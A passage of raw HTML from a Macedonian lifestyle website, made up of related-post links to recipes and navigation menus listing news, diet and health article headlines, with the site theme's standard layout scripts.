                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="238" height="136" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" class="td-image-wrap " title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" ><img class="entry-thumb" src="" alt="" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/03/IMG_8855.jpg"  width="238" height="155" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;">ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" class="td-image-wrap " title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" ><img class="entry-thumb" src="" alt="" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0456.jpg"  width="238" height="131" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;">ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" class="td-image-wrap " title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" ><img class="entry-thumb" src="" alt="" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/IMG_6670.jpg"  width="238" height="137" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;">Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" class="td-image-wrap " title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" ><img class="entry-thumb" src="" alt="" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/12/img_0377-e1733438658681.jpg"  width="238" height="158" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;">ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" class="td-image-wrap " title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6211-e1727282806496.jpeg"  width="238" height="125" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;">ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "281";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "57";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "606";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "122";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" class="td-image-wrap " title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" ><img class="entry-thumb" src="" alt="" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8877-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-godini-ne-%d1%98adam-po-18-chasot-vaka-%d1%98a-aktivirav-avtofagi%d1%98ata-i-go-transformirav-teloto/"  rel="bookmark" title="10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото">10 години не јадам по 18 часот – вака ја активирав автофагијата и го трансформирав телото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" class="td-image-wrap " title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" ><img class="entry-thumb" src="" alt="" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8851-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-%d1%98adeshe-samo-sardini-70-dena-rezultatite-gi-iznenadi%d1%98a-site/"  rel="bookmark" title="Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите">Жена јадеше само сардини 70 дена –  – резултатите ги изненадија сите</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4187";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "838";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" class="td-image-wrap " title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" ><img class="entry-thumb" src="" alt="" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8872-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/odite-na-zimuva%d1%9ae-farmaczevt-otkriva-shto-mora-da-ima-vo-idealnata-patna-apteka/"  rel="bookmark" title="Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека">Одите на зимување? Фармацевт открива што мора да има во идеалната патна аптека</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" class="td-image-wrap " title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" ><img class="entry-thumb" src="" alt="" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1736-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
